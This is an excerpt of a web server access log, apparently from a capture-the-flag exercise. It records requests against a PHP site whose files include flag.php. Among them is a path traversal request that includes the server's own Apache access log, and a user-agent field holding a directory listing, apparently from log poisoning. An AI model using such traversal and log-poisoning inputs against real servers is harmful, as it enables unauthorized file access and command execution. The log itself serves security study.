 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0" 10.9.224.253 - - [21/Mar/2024:05:25:44 +0000] "GET /favicon.ico HTTP/1.1" 404 488 "http://10.10.0.44/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0" 127.0.0.1
- - [21/Mar/2024:05:26:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.224.253 - - [21/Mar/2024:05:26:32 +0000] "GET
/ HTTP/1.1" 200 500 "-" "cat.php cats dog.php dogs flag.php index.php style.css " 127.0.0.1 - - [21/Mar/2024:05:26:51 +0000]
"GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.224.253 - - [21/Mar/2024:05:26:55 +0000] "GET /?
view=./cat/../../../../var/log/apache2/access.log&ext=& HTTP/1.1" 200 1094 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0" 127.0.0.1 - - [21/Mar/2024:05:27:27
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.224.253 - - [21/Mar/2024:05:27:36 +0000] "POST /?